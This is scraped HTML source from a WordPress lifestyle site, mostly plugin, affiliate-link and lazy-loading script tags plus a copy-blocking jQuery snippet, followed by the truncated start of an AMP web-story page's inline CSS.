<script type="11b157bb930bf55f19f37be5-module" src="https://neonpolice.com/wp-content/plugins/web-stories/assets/js/web-stories-block-view.js?ver=4423b9fde557f8942d2c" id="web-stories-block-view-js-module"></script>
<link rel="modulepreload" href="https://neonpolice.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload">		<div class="web-stories-list__lightbox-wrapper ws-lightbox-1">
					<div class="web-stories-list__lightbox">
			<amp-story-player
				width="3.6"
				height="6"
				layout="responsive"
				data-wp-interactive="web-stories-block"
				data-wp-on--amp-story-player-close="actions.close"
				data-wp-on--navigation="actions.navigation"
				>
				<script type="application/json">
					{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
							<a href="https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/">Your Ultimate Checklist of Baby Essentials</a>
					<a href="https://neonpolice.com/web-stories/youll-absolutely-love-these-moisturizers-for-dry-skin/">YOU’LL ABSOLUTELY LOVE THESE MOISTURIZERS FOR DRY SKIN</a>
					<a href="https://neonpolice.com/web-stories/top-18-white-sneakers-for-women/">WHITE SNEAKERS FOR WOMEN</a>
					<a href="https://neonpolice.com/web-stories/what-clothing-brands-do-kids-like/">WHAT CLOTHING BRANDS DO KIDS LIKE?</a>
					<a href="https://neonpolice.com/web-stories/ways-to-reuse-your-wedding-dresses/">Ways To Reuse Your Wedding Dresses</a>
					</amp-story-player>
		</div>
				</div>
				<div class="web-stories-list__lightbox-wrapper ws-lightbox-2">
					<div class="web-stories-list__lightbox">
			<amp-story-player
				width="3.6"
				height="6"
				layout="responsive"
				data-wp-interactive="web-stories-block"
				data-wp-on--amp-story-player-close="actions.close"
				data-wp-on--navigation="actions.navigation"
				>
				<script type="application/json">
					{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
							<a href="https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/">Your Ultimate Checklist of Baby Essentials</a>
					<a href="https://neonpolice.com/web-stories/youll-absolutely-love-these-moisturizers-for-dry-skin/">YOU’LL ABSOLUTELY LOVE THESE MOISTURIZERS FOR DRY SKIN</a>
					<a href="https://neonpolice.com/web-stories/top-18-white-sneakers-for-women/">WHITE SNEAKERS FOR WOMEN</a>
					<a href="https://neonpolice.com/web-stories/what-clothing-brands-do-kids-like/">WHAT CLOTHING BRANDS DO KIDS LIKE?</a>
					<a href="https://neonpolice.com/web-stories/ways-to-reuse-your-wedding-dresses/">Ways To Reuse Your Wedding Dresses</a>
					</amp-story-player>
		</div>
				</div>
				<div class="web-stories-list__lightbox-wrapper ws-lightbox-3">
					<div class="web-stories-list__lightbox">
			<amp-story-player
				width="3.6"
				height="6"
				layout="responsive"
				data-wp-interactive="web-stories-block"
				data-wp-on--amp-story-player-close="actions.close"
				data-wp-on--navigation="actions.navigation"
				>
				<script type="application/json">
					{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
							<a href="https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/">Your Ultimate Checklist of Baby Essentials</a>
					<a href="https://neonpolice.com/web-stories/youll-absolutely-love-these-moisturizers-for-dry-skin/">YOU’LL ABSOLUTELY LOVE THESE MOISTURIZERS FOR DRY SKIN</a>
					<a href="https://neonpolice.com/web-stories/top-18-white-sneakers-for-women/">WHITE SNEAKERS FOR WOMEN</a>
					<a href="https://neonpolice.com/web-stories/what-clothing-brands-do-kids-like/">WHAT CLOTHING BRANDS DO KIDS LIKE?</a>
					<a href="https://neonpolice.com/web-stories/ways-to-reuse-your-wedding-dresses/">Ways To Reuse Your Wedding Dresses</a>
					</amp-story-player>
		</div>
				</div>
		<link rel='stylesheet' id='su-icons-css' href='https://neonpolice.com/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://neonpolice.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.7' type='text/css' media='all' />
<script type="11b157bb930bf55f19f37be5-text/javascript" src="https://neonpolice.com/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-penci-piechart-js"></script>
<script type="11b157bb930bf55f19f37be5-text/javascript" src="https://neonpolice.com/wp-content/plugins/penci-review/js/review.js?ver=1.0" id="jquery-penci-review-js"></script>
<script type="11b157bb930bf55f19f37be5-text/javascript" src="https://neonpolice.com/wp-content/plugins/penci-shortcodes/assets/play.js?ver=5.1" id="penci-play-js-js"></script>
<script type="11b157bb930bf55f19f37be5-text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="11b157bb930bf55f19f37be5-text/javascript" src="https://neonpolice.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.78" id="ez-toc-scroll-scriptjs-js"></script>
<script type="11b157bb930bf55f19f37be5-text/javascript" src="https://neonpolice.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="11b157bb930bf55f19f37be5-text/javascript" src="https://neonpolice.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="11b157bb930bf55f19f37be5-text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="11b157bb930bf55f19f37be5-text/javascript" src="https://neonpolice.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.78-1764765326" id="ez-toc-js-js"></script>
<script type="11b157bb930bf55f19f37be5-text/javascript" src="https://neonpolice.com/wp-content/themes/soledad/js/penci-lazy.js?ver=8.2.3" id="pc-lazy-js"></script>
<script type="11b157bb930bf55f19f37be5-text/javascript" src="https://neonpolice.com/wp-content/themes/soledad/js/libs-script.min.js?ver=8.2.3" id="penci-libs-js-js"></script>
<script type="11b157bb930bf55f19f37be5-text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/neonpolice.com\/wp-admin\/admin-ajax.php","nonce":"800dfd7b52","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password","headerstyle":"default"};
/* ]]> */
</script>
<script type="11b157bb930bf55f19f37be5-text/javascript" src="https://neonpolice.com/wp-content/themes/soledad/js/main.js?ver=8.2.3" id="main-scripts-js"></script>
<script type="11b157bb930bf55f19f37be5-text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/neonpolice.com\/wp-admin\/admin-ajax.php","nonce":"800dfd7b52","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password","headerstyle":"default"};
/* ]]> */
</script>
<script type="11b157bb930bf55f19f37be5-text/javascript" src="https://neonpolice.com/wp-content/themes/soledad/js/post-like.js?ver=8.2.3" id="penci_ajax_like_post-js"></script>
<script type="11b157bb930bf55f19f37be5-text/javascript" id="penci_ajax_archive_more_scroll-js-extra">
/* <![CDATA[ */
var SOLEDADLOCALIZE = {"url":"https:\/\/neonpolice.com\/wp-admin\/admin-ajax.php","nonce":"800dfd7b52","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password","headerstyle":"default"};
/* ]]> */
</script>
<script type="11b157bb930bf55f19f37be5-text/javascript" src="https://neonpolice.com/wp-content/themes/soledad/js/archive-more-post.js?ver=8.2.3" id="penci_ajax_archive_more_scroll-js"></script>
<script type="11b157bb930bf55f19f37be5-text/javascript" src="https://neonpolice.com/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=3.3" id="jquery-recipe-rateyo-js"></script>
<script type="11b157bb930bf55f19f37be5-text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https:\/\/neonpolice.com\/wp-admin\/admin-ajax.php","nonce":"800dfd7b52"};
/* ]]> */
</script>
<script type="11b157bb930bf55f19f37be5-text/javascript" src="https://neonpolice.com/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=3.3" id="penci_rateyo-js"></script>
<script type="11b157bb930bf55f19f37be5-text/javascript" src="https://neonpolice.com/wp-content/plugins/penci-portfolio/js/penci-portfolio.js?ver=1.0" id="penci_portfolio_extra-js"></script>
<script type="11b157bb930bf55f19f37be5-text/javascript" id="web-stories-carousel-js-extra">
/* <![CDATA[ */
var webStoriesCarouselSettings = {"config":{"isRTL":false},"publicPath":"https:\/\/neonpolice.com\/wp-content\/plugins\/web-stories\/assets\/js\/"};
var webStoriesCarouselSettings = {"config":{"isRTL":false},"publicPath":"https:\/\/neonpolice.com\/wp-content\/plugins\/web-stories\/assets\/js\/"};
var webStoriesCarouselSettings = {"config":{"isRTL":false},"publicPath":"https:\/\/neonpolice.com\/wp-content\/plugins\/web-stories\/assets\/js\/"};
/* ]]> */
</script>
<script type="11b157bb930bf55f19f37be5-text/javascript" src="https://neonpolice.com/wp-content/plugins/web-stories/assets/js/web-stories-carousel.js?ver=820bd6ad2187e675e1bb" id="web-stories-carousel-js"></script>
<script type="11b157bb930bf55f19f37be5-text/javascript" id="su-shortcodes-js-extra">
/* <![CDATA[ */
var SUShortcodesL10n = {"noPreview":"This shortcode doesn't work in live preview. Please insert it into editor and preview on the site.","magnificPopup":{"close":"Close (Esc)","loading":"Loading...","prev":"Previous (Left arrow key)","next":"Next (Right arrow key)","counter":"%curr% of %total%","error":"Failed to load content. <a href=\"%url%\" target=\"_blank\"><u>Open link<\/u><\/a>"}};
/* ]]> */
</script>
<script type="11b157bb930bf55f19f37be5-text/javascript" src="https://neonpolice.com/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=7.4.7" id="su-shortcodes-js"></script>

<!-- <script type="text/javascript" src="https://s.skimresources.com/js/224900X1706703.skimlinks.js"></script> -->
<script type="11b157bb930bf55f19f37be5-text/javascript" src="https://s.skimresources.com/js/240423X1723639.skimlinks.js"></script>
<script type="11b157bb930bf55f19f37be5-text/javascript">
    var vglnk = {key: 'API_KEY'};
    (function(d, t) {
        var s = d.createElement(t);
            s.type = 'text/javascript';
            s.async = true;
            s.src = '//cdn.viglink.com/api/vglnk.js';
        var r = d.getElementsByTagName(t)[0];
            r.parentNode.insertBefore(s, r);
    }(document, 'script'));
</script>
<script type="11b157bb930bf55f19f37be5-text/javascript">
      var cId = '181175';

      (function(d, t) {
        var s = document.createElement('script');
        s.type = 'text/javascript';
        s.async = true;
        s.src = (document.location.protocol == 'https:' ? 'https://cdn0.cuelinks.com/js/' : 'http://cdn0.cuelinks.com/js/')  + 'cuelinksv2.js';
        document.getElementsByTagName('body')[0].appendChild(s);
      }());
</script>

<script data-cfasync="false" class="eg-affiliate-banners-script" src="https://creator.expediagroup.com/products/banners/assets/eg-affiliate-banners.js"></script>

<script type='text/javascript' id="soledad-pagespeed-header" data-cfasync="false">!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=t()}(this,(function(){"use strict";function n(){return n=Object.assign||function(n){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i])}return n},n.apply(this,arguments)}var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=t&&"IntersectionObserver"in window,o=t&&"classList"in document.createElement("p"),a=t&&window.devicePixelRatio>1,r={elements_selector:".lazy",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},c=function(t){return n({},r,t)},u=function(n,t){var e,i="LazyLoad::Initialized",o=new n(t);try{e=new CustomEvent(i,{detail:{instance:o}})}catch(n){(e=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:o})}window.dispatchEvent(e)},l="src",s="srcset",f="sizes",d="poster",_="llOriginalAttrs",g="loading",v="loaded",b="applied",p="error",h="native",m="data-",E="ll-status",I=function(n,t){return n.getAttribute(m+t)},y=function(n){return I(n,E)},A=function(n,t){return function(n,t,e){var i="data-ll-status";null!==e?n.setAttribute(i,e):n.removeAttribute(i)}(n,0,t)},k=function(n){return A(n,null)},L=function(n){return null===y(n)},w=function(n){return y(n)===h},x=[g,v,b,p],O=function(n,t,e,i){n&&(void 0===i?void 0===e?n(t):n(t,e):n(t,e,i))},N=function(n,t){o?n.classList.add(t):n.className+=(n.className?" ":"")+t},C=function(n,t){o?n.classList.remove(t):n.className=n.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},M=function(n){return n.llTempImage},z=function(n,t){if(t){var e=t._observer;e&&e.unobserve(n)}},R=function(n,t){n&&(n.loadingCount+=t)},T=function(n,t){n&&(n.toLoadCount=t)},G=function(n){for(var t,e=[],i=0;t=n.children[i];i+=1)"SOURCE"===t.tagName&&e.push(t);return e},D=function(n,t){var e=n.parentNode;e&&"PICTURE"===e.tagName&&G(e).forEach(t)},V=function(n,t){G(n).forEach(t)},F=[l],j=[l,d],P=[l,s,f],S=function(n){return!!n[_]},U=function(n){return n[_]},$=function(n){return delete n[_]},q=function(n,t){if(!S(n)){var e={};t.forEach((function(t){e[t]=n.getAttribute(t)})),n[_]=e}},H=function(n,t){if(S(n)){var e=U(n);t.forEach((function(t){!function(n,t,e){e?n.setAttribute(t,e):n.removeAttribute(t)}(n,t,e[t])}))}},B=function(n,t,e){N(n,t.class_loading),A(n,g),e&&(R(e,1),O(t.callback_loading,n,e))},J=function(n,t,e){e&&n.setAttribute(t,e)},K=function(n,t){J(n,f,I(n,t.data_sizes)),J(n,s,I(n,t.data_srcset)),J(n,l,I(n,t.data_src))},Q={IMG:function(n,t){D(n,(function(n){q(n,P),K(n,t)})),q(n,P),K(n,t)},IFRAME:function(n,t){q(n,F),J(n,l,I(n,t.data_src))},VIDEO:function(n,t){V(n,(function(n){q(n,F),J(n,l,I(n,t.data_src))})),q(n,j),J(n,d,I(n,t.data_poster)),J(n,l,I(n,t.data_src)),n.load()}},W=["IMG","IFRAME","VIDEO"],X=function(n,t){!t||function(n){return n.loadingCount>0}(t)||function(n){return n.toLoadCount>0}(t)||O(n.callback_finish,t)},Y=function(n,t,e){n.addEventListener(t,e),n.llEvLisnrs[t]=e},Z=function(n,t,e){n.removeEventListener(t,e)},nn=function(n){return!!n.llEvLisnrs},tn=function(n){if(nn(n)){var t=n.llEvLisnrs;for(var e in t){var i=t[e];Z(n,e,i)}delete n.llEvLisnrs}},en=function(n,t,e){!function(n){delete n.llTempImage}(n),R(e,-1),function(n){n&&(n.toLoadCount-=1)}(e),C(n,t.class_loading),t.unobserve_completed&&z(n,e)},on=function(n,t,e){var i=M(n)||n;nn(i)||function(n,t,e){nn(n)||(n.llEvLisnrs={});var i="VIDEO"===n.tagName?"loadeddata":"load";Y(n,i,t),Y(n,"error",e)}(i,(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_loaded),A(t,v),O(e.callback_loaded,t,i),o||X(e,i)}(0,n,t,e),tn(i)}),(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_error),A(t,p),O(e.callback_error,t,i),o||X(e,i)}(0,n,t,e),tn(i)}))},an=function(n,t,e){!function(n){n.llTempImage=document.createElement("IMG")}(n),on(n,t,e),function(n){S(n)||(n[_]={backgroundImage:n.style.backgroundImage})}(n),function(n,t,e){var i=I(n,t.data_bg),o=I(n,t.data_bg_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage='url("'.concat(r,'")'),M(n).setAttribute(l,r),B(n,t,e))}(n,t,e),function(n,t,e){var i=I(n,t.data_bg_multi),o=I(n,t.data_bg_multi_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage=r,function(n,t,e){N(n,t.class_applied),A(n,b),e&&(t.unobserve_completed&&z(n,t),O(t.callback_applied,n,e))}(n,t,e))}(n,t,e)},rn=function(n,t,e){!function(n){return W.indexOf(n.tagName)>-1}(n)?an(n,t,e):function(n,t,e){on(n,t,e),function(n,t,e){var i=Q[n.tagName];i&&(i(n,t),B(n,t,e))}(n,t,e)}(n,t,e)},cn=function(n){n.removeAttribute(l),n.removeAttribute(s),n.removeAttribute(f)},un=function(n){D(n,(function(n){H(n,P)})),H(n,P)},ln={IMG:un,IFRAME:function(n){H(n,F)},VIDEO:function(n){V(n,(function(n){H(n,F)})),H(n,j),n.load()}},sn=function(n,t){(function(n){var t=ln[n.tagName];t?t(n):function(n){if(S(n)){var t=U(n);n.style.backgroundImage=t.backgroundImage}}(n)})(n),function(n,t){L(n)||w(n)||(C(n,t.class_entered),C(n,t.class_exited),C(n,t.class_applied),C(n,t.class_loading),C(n,t.class_loaded),C(n,t.class_error))}(n,t),k(n),$(n)},fn=["IMG","IFRAME","VIDEO"],dn=function(n){return n.use_native&&"loading"in HTMLImageElement.prototype},_n=function(n,t,e){n.forEach((function(n){return function(n){return n.isIntersecting||n.intersectionRatio>0}(n)?function(n,t,e,i){var o=function(n){return x.indexOf(y(n))>=0}(n);A(n,"entered"),N(n,e.class_entered),C(n,e.class_exited),function(n,t,e){t.unobserve_entered&&z(n,e)}(n,e,i),O(e.callback_enter,n,t,i),o||rn(n,e,i)}(n.target,n,t,e):function(n,t,e,i){L(n)||(N(n,e.class_exited),function(n,t,e,i){e.cancel_on_exit&&function(n){return y(n)===g}(n)&&"IMG"===n.tagName&&(tn(n),function(n){D(n,(function(n){cn(n)})),cn(n)}(n),un(n),C(n,e.class_loading),R(i,-1),k(n),O(e.callback_cancel,n,t,i))}(n,t,e,i),O(e.callback_exit,n,t,i))}(n.target,n,t,e)}))},gn=function(n){return Array.prototype.slice.call(n)},vn=function(n){return n.container.querySelectorAll(n.elements_selector)},bn=function(n){return function(n){return y(n)===p}(n)},pn=function(n,t){return function(n){return gn(n).filter(L)}(n||vn(t))},hn=function(n,e){var o=c(n);this._settings=o,this.loadingCount=0,function(n,t){i&&!dn(n)&&(t._observer=new IntersectionObserver((function(e){_n(e,n,t)}),function(n){return{root:n.container===document?null:n.container,rootMargin:n.thresholds||n.threshold+"px"}}(n)))}(o,this),function(n,e){t&&window.addEventListener("online",(function(){!function(n,t){var e;(e=vn(n),gn(e).filter(bn)).forEach((function(t){C(t,n.class_error),k(t)})),t.update()}(n,e)}))}(o,this),this.update(e)};return hn.prototype={update:function(n){var t,o,a=this._settings,r=pn(n,a);T(this,r.length),!e&&i?dn(a)?function(n,t,e){n.forEach((function(n){-1!==fn.indexOf(n.tagName)&&function(n,t,e){n.setAttribute("loading","lazy"),on(n,t,e),function(n,t){var e=Q[n.tagName];e&&e(n,t)}(n,t),A(n,h)}(n,t,e)})),T(e,0)}(r,a,this):(o=r,function(n){n.disconnect()}(t=this._observer),function(n,t){t.forEach((function(t){n.observe(t)}))}(t,o)):this.loadAll(r)},destroy:function(){this._observer&&this._observer.disconnect(),vn(this._settings).forEach((function(n){$(n)})),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(n){var t=this,e=this._settings;pn(n,e).forEach((function(n){z(n,t),rn(n,e,t)}))},restoreAll:function(){var n=this._settings;vn(n).forEach((function(t){sn(t,n)}))}},hn.load=function(n,t){var e=c(t);rn(n,e)},hn.resetStatus=function(n){k(n)},t&&function(n,t){if(t)if(t.length)for(var e,i=0;e=t[i];i+=1)u(n,e);else u(n,t)}(hn,window.lazyLoadOptions),hn}));

(function () {

    var PenciLazy = new LazyLoad({
        elements_selector: '.penci-lazy',
        data_bg: 'bgset',
        class_loading: 'lazyloading',
        class_entered: 'lazyloaded',
        class_loaded: 'pcloaded',
        unobserve_entered: true
    });

    MutationObserver = window.MutationObserver || window.WebKitMutationObserver;

    var observer = new MutationObserver(function(mutations, observer) {
        PenciLazy.update();
    });

    observer.observe(document, {
        subtree: true,
        attributes: true
    });
})();
</script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="11b157bb930bf55f19f37be5-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"27a51f92fec9432b93143239a1999637","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

<script type="11b157bb930bf55f19f37be5-text/javascript">
jQuery(document).ready(function () {
//Disable cut copy
jQuery('body').bind('cut copy', function (e) {
e.preventDefault();
});
//Disable mouse right click
jQuery("body").on("contextmenu",function(e){
return false;
});
});
</script>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/
body_size: 12031
content:
<!DOCTYPE html>
<html amp="" lang="en-US" transformed="self;v=1" i-amphtml-layout=""><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,minimum-scale=1"><link rel="modulepreload" href="https://cdn.ampproject.org/v0.mjs" as="script" crossorigin="anonymous"><link rel="preconnect" href="https://cdn.ampproject.org"><link rel="preload" as="script" href="https://cdn.ampproject.org/v0/amp-story-1.0.js"><style amp-runtime="" i-amphtml-version="012510081644000">html{overflow-x:hidden!important}html.i-amphtml-fie{height:100%!important;width:100%!important}html:not([amp4ads]),html:not([amp4ads]) body{height:auto!important}html:not([amp4ads]) body{margin:0!important}body{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}html.i-amphtml-singledoc.i-amphtml-embedded{-ms-touch-action:pan-y pinch-zoom;touch-action:pan-y pinch-zoom}html.i-amphtml-fie>body,html.i-amphtml-singledoc>body{overflow:visible!important}html.i-amphtml-fie:not(.i-amphtml-inabox)>body,html.i-amphtml-singledoc:not(.i-amphtml-inabox)>body{position:relative!important}html.i-amphtml-ios-embed-legacy>body{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important}html.i-amphtml-ios-embed{overflow-y:auto!important;position:static}#i-amphtml-wrapper{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;margin:0!important;display:block!important}html.i-amphtml-ios-embed.i-amphtml-ios-overscroll,html.i-amphtml-ios-embed.i-amphtml-ios-overscroll>#i-amphtml-wrapper{-webkit-overflow-scrolling:touch!important}#i-amphtml-wrapper>body{position:relative!important;border-top:1px solid transparent!important}#i-amphtml-wrapper+body{visibility:visible}#i-amphtml-wrapper+body .i-amphtml-lightbox-element,#i-amphtml-wrapper+body[i-amphtml-lightbox]{visibility:hidden}#i-amphtml-wrapper+body[i-amphtml-lightbox] .i-amphtml-lightbox-element{visibility:visible}#i-amphtml-wrapper.i-amphtml-scroll-disabled,.i-amphtml-scroll-disabled{overflow-x:hidden!important;overflow-y:hidden!important}amp-instagram{padding:54px 0px 0px!important;background-color:#fff}amp-iframe iframe{box-sizing:border-box!important}[amp-access][amp-access-hide]{display:none}[subscriptions-dialog],body:not(.i-amphtml-subs-ready) [subscriptions-action],body:not(.i-amphtml-subs-ready) [subscriptions-section]{display:none!important}amp-experiment,amp-live-list>[update]{display:none}amp-list[resizable-children]>.i-amphtml-loading-container.amp-hidden{display:none!important}amp-list [fetch-error],amp-list[load-more] [load-more-button],amp-list[load-more] [load-more-end],amp-list[load-more] [load-more-failed],amp-list[load-more] [load-more-loading]{display:none}amp-list[diffable] div[role=list]{display:block}amp-story-page,amp-story[standalone]{min-height:1px!important;display:block!important;height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;width:100%!important}amp-story[standalone]{background-color:#000!important;position:relative!important}amp-story-page{background-color:#757575}amp-story .amp-active>div,amp-story .i-amphtml-loader-background{display:none!important}amp-story-page:not(:first-of-type):not([distance]):not([active]){transform:translateY(1000vh)!important}amp-autocomplete{position:relative!important;display:inline-block!important}amp-autocomplete>input,amp-autocomplete>textarea{padding:0.5rem;border:1px solid rgba(0,0,0,.33)}.i-amphtml-autocomplete-results,amp-autocomplete>input,amp-autocomplete>textarea{font-size:1rem;line-height:1.5rem}[amp-fx^=fly-in]{visibility:hidden}amp-script[nodom],amp-script[sandboxed]{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}
/*# sourceURL=/css/ampdoc.css*/[hidden]{display:none!important}.i-amphtml-element{display:inline-block}.i-amphtml-blurry-placeholder{transition:opacity 0.3s cubic-bezier(0.0,0.0,0.2,1)!important;pointer-events:none}[layout=nodisplay]:not(.i-amphtml-element){display:none!important}.i-amphtml-layout-fixed,[layout=fixed][width][height]:not(.i-amphtml-layout-fixed){display:inline-block;position:relative}.i-amphtml-layout-responsive,[layout=responsive][width][height]:not(.i-amphtml-layout-responsive),[width][height][heights]:not([layout]):not(.i-amphtml-layout-responsive),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-layout-responsive){display:block;position:relative}.i-amphtml-layout-intrinsic,[layout=intrinsic][width][height]:not(.i-amphtml-layout-intrinsic){display:inline-block;position:relative;max-width:100%}.i-amphtml-layout-intrinsic .i-amphtml-sizer{max-width:100%}.i-amphtml-intrinsic-sizer{max-width:100%;display:block!important}.i-amphtml-layout-container,.i-amphtml-layout-fixed-height,[layout=container],[layout=fixed-height][height]:not(.i-amphtml-layout-fixed-height){display:block;position:relative}.i-amphtml-layout-fill,.i-amphtml-layout-fill.i-amphtml-notbuilt,[layout=fill]:not(.i-amphtml-layout-fill),body noscript>*{display:block;overflow:hidden!important;position:absolute;top:0;left:0;bottom:0;right:0}body noscript>*{position:absolute!important;width:100%;height:100%;z-index:2}body noscript{display:inline!important}.i-amphtml-layout-flex-item,[layout=flex-item]:not(.i-amphtml-layout-flex-item){display:block;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.i-amphtml-layout-fluid{position:relative}.i-amphtml-layout-size-defined{overflow:hidden!important}.i-amphtml-layout-awaiting-size{position:absolute!important;top:auto!important;bottom:auto!important}i-amphtml-sizer{display:block!important}@supports (aspect-ratio:1/1){i-amphtml-sizer.i-amphtml-disable-ar{display:none!important}}.i-amphtml-blurry-placeholder,.i-amphtml-fill-content{display:block;height:0;max-height:100%;max-width:100%;min-height:100%;min-width:100%;width:0;margin:auto}.i-amphtml-layout-size-defined .i-amphtml-fill-content{position:absolute;top:0;left:0;bottom:0;right:0}.i-amphtml-replaced-content,.i-amphtml-screen-reader{padding:0!important;border:none!important}.i-amphtml-screen-reader{position:fixed!important;top:0px!important;left:0px!important;width:4px!important;height:4px!important;opacity:0!important;overflow:hidden!important;margin:0!important;display:block!important;visibility:visible!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:8px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:12px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:16px!important}.i-amphtml-unresolved{position:relative;overflow:hidden!important}.i-amphtml-select-disabled{-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.i-amphtml-notbuilt,[layout]:not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layo